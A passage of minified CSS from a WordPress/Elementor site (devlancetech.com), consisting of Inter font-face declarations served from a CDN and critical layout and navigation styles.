format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:500;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:600;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:700;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:800;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2jl7suc.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia0zl7suc.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2zl7suc.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1pl7suc.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia2pl7suc.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia25l7suc.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Inter";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilaeodh.nitrocdn.com/XltGSMvQjzKeGcwgEzOXJZULjTojwmtU/assets/static/source/rev-7695a70/devlancetech.com/wp-content/uploads/elementor/google-fonts/fonts/inter-ucc73fwrk3iltehus_nvmrmxcp50sjia1zl7.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}</style><style type="text/css" id="nitro-critical-css">:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px #fff,6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0px #000}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,rgba(255,255,255,.15),rgba(255,255,255,0))}*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-font-sans-serif);font-size:1rem;font-weight:400;line-height:1.5;color:#212529;background-color:#fff;-webkit-text-size-adjust:100%}h2,h4{margin-top:0;margin-bottom:.5rem;font-weight:500;line-height:1.2}h2{font-size:calc(1.325rem + .9vw)}@media (min-width:1200px){h2{font-size:2rem}}h4{font-size:calc(1.275rem + .3vw)}@media (min-width:1200px){h4{font-size:1.5rem}}ul{padding-left:2rem}ul{margin-top:0;margin-bottom:1rem}ul ul{margin-bottom:0}a{color:#0d6efd;text-decoration:underline}img,svg{vertical-align:middle}label{display:inline-block}button{border-radius:0}button,input{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button{text-transform:none}[type=button],button{-webkit-appearance:button}::-moz-focus-inner{padding:0;border-style:none}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}.navbar{position:relative;display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding-top:.5rem;padding-bottom:.5rem}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;background-repeat:no-repeat;background-position:center;background-size:100%}:root{--heading-color:#0a102f;--text-color:#3b3f59;--accent-color:#3147ff;--accent-color-2:#3147ff;--white-color:#fff;--heading-font:"Plus Jakarta Sans",sans-serif;--body-font:"Inter",sans-serif;--white-bg:#fff;scroll-behavior:auto}a{background-color:transparent}img{border-style:none}button,input{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button{text-transform:none}button,[type="button"]{-webkit-appearance:button}button::-moz-focus-inner,[type="button"]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type="button"]:-moz-focusring{outline:1px dotted}[type="checkbox"]{box-sizing:border-box;padding:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}template{display:none}*,*::before,*::after{box-sizing:inherit}html{box-sizing:border-box}body,button,input{color:#404040;font-family:var(--body-font);font-size:.95rem;height:55px;line-height:1.5;border-radius:10px}h2,h4{clear:both;font-weight:600;color:var(--heading-color)}ul ul{margin-bottom:15px}ul{list-style:none}img{height:auto;max-width:100%}a{color:var(--accent-color-2);text-decoration:none}.elementor-widget:not(:last-child){margin-bottom:0 !important}a:visited{opacity:1}button{border:none;background:#e6e6e6;color:rgba(0,0,0,.8);line-height:1;padding:.6em 1em .4em}div#page{position:relative;z-index:1}.masco-main-menu-wrap.navbar{padding:0;justify-content:flex-end}.main-navigation .navbar-nav{padding:0;margin:0;display:flex;flex-direction:row;align-items:center;flex-wrap:wrap;justify-content:flex-end}.main-navigation{display:block;width:100%}.site-branding .navbar-brand__regular{display:block;font-size:25px;font-weight:700;color:var(--heading-color);margin-bottom:0}.site-branding.mobile-version.has-site-logo .navbar-brand__regular{color:var(--white-color) !important}.main-navigation ul.navbar-nav .menu-item-has-children .sub-menu{box-shadow:0 10.5px 20px rgba(0,0,0,9%);position:absolute;left:0;background-color:var(--white-color);text-align:left;list-style:none;margin:0;padding:12px 0;z-index:4;transform:translatey(20px);opacity:0;visibility:hidden;min-width:227px;border-radius:6px}.main-navigation ul.navbar-nav li.current-menu-item>a{color:var(--heading-color)}.main-navigation ul.navbar-nav li{position:relative}.main-navigation ul.navbar-nav>li{display:inline-block}.main-navigation ul.navbar-nav>li>a,.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a{padding:14px 25px;color:var(--heading-color);font-style:normal;position:relative;font-size:16px;font-weight:600;line-height:24px}.main-navigation ul.navbar-nav .sub-menu:not(.masco-megamenu-builder-content-wrap) a{padding:9px 21px;display:block;font-size:16px;font-weight:600;color:var(--heading-color)}.main-navigation ul.navbar-nav>li.menu-item-has-children>a{padding-right:40px}.site-branding.has-site-logo{padding:10px 0}.site-branding.has-site-logo a{display:block}.main-navigation a{text-decoration:none}.navbar-toggler.open-menu .navbar-toggler-icon svg{height:auto}.masco-main-menu-wrap .main-navigation{z-index:6;position:relative}.navbar-toggler.open-menu .navbar-toggler-icon svg{height:auto;width:30px;fill:var(--heading-color)}@media only screen and (min-width:1199px){.menu-style-inline .main-navigation ul.navbar-nav>li>.sub-menu:before{content:"";width:15px;height:15px;background-color:#fff;position:absolute;top:0;left:22px;transform:rotate(45deg) translatey(-11px);z-index:8}}#page:before{content:"";position:fixed;top:0;right:0;height:100%;width:0;background:#fff;z-index:3;opacity:0;visibility:hidden;width:100%}.menu-style-inline .navbar-toggler{display:none}.page{margin:0 0}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute !important;width:1px;word-wrap:normal !important}a,span{display:inline-block}label{color:var(--heading-color);font-weight:500;margin-bottom:15px}::placeholder{color:var(--text-color)}.site-branding.mobile-version.has-site-logo{position:absolute;z-index:99999;top:31px;display:none;padding:0px}:root{--heading-color:#0a102f;--text-color:#3b3f59;--accent-color:#3147ff;--accent-color-2:#3147ff;--white-color:#fff;--heading-font:"Plus Jakarta Sans",sans-serif;--body-font:"Inter",sans-serif;--white-bg:#fff;scroll-behavior:auto}body{font-family:var(--body-font);font-weight:400;overflow-x:hidden}:focus{outline:none}footer.footer-section{position:relative}header{position:fixed;z-index:9999;width:100%;top:0}label{font-family:var(--body-font);font-style:normal;font-weight:normal;font-size:16px;line-height:1.5;margin-bottom:10px}input[type=checkbox]{margin-right:10px}@media only screen and (max-width:1024px) and (min-width:768px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:900px !important}}@media only screen and (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:390px !important}}@media screen and (max-width:1024px){.site-branding.mobile-version.has-site-logo{display:block}}@media only screen and (min-width:1200px) and (max-width:1399px){.main-navigation ul.navbar-nav>li>a{padding:14px}}@media only screen and (min-width:1100px) and (max-width:1200px){.main-navigation ul.navbar-nav>li>a{padding:14px 11px;font-size:15px}}.site-branding,.site-logo{max-width:300px}@media (max-width:680px){.site-branding,.site-logo{max-width:170px}}:root{--accent-color:#efbb43;--accent-color-2:#efbb43;--heading-color:#000;--text-color:#000}body{background-color:#fff}:root{--direction-multiplier:1}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}.elementor-invisible{visibility:hidden}:root{--page-title-display:block}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-inline:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-section.elementor-section-stretched{position:relative;width:100%}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-block-end:var(--kit-widget-spacing,20px)}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}.elementor-inner-section .elementor-column-gap-no .elementor-element-populated{padding:0}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-heading-title{line-height:1;margin:0;padding:0}.elementor-kit-7{--e-global-color-primary:#6ec1e4;--e-global-color-secondary:#54595f;--e-global-color-text:#7a7a7a;--e-global-color-accent:#61ce70;--e-global-color-373811a:#efbb43;--e-global-color-6bbd0e7:#000;--e-global-color-f204848:rgba(0,0,0,.8);--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget:not(:last-child){margin-block-end:20px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}@media 